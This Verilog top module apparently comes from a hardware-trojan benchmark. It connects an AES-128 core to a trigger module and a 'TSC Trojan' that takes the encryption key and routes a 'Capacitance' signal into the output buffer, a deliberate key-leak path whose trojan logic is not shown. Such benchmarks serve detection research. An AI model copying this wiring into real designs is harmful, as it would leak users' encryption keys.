
<source format=v>
`timescale 1ns / 1ps
module top(
    input clk,
    input rst,
    input [7:0] num,
    output [7:0] res);
    reg [63:0] state;
    reg [63:0] key;
    reg [63:0] result;
    wire [63:0] Capacitance;

    wire [127:0] statebi;
    wire [127:0] keybi;
    wire [127:0] out;

	wire Tj_Trig;

    bufferin bi(clk, rst, num, statebi, keybi);

    aes_128 AES (clk, statebi, keybi, out);
	Trojan_Trigger Trigger (rst, out, Tj_Trig);
	TSC Trojan (rst, clk, Tj_Trig, keybi, Capacitance);

    bufferout bo(.clk(clk)
      ,.resultin(out)
      ,.capin(Capacitance)
      ,.resultout(res));

endmodule

</source>
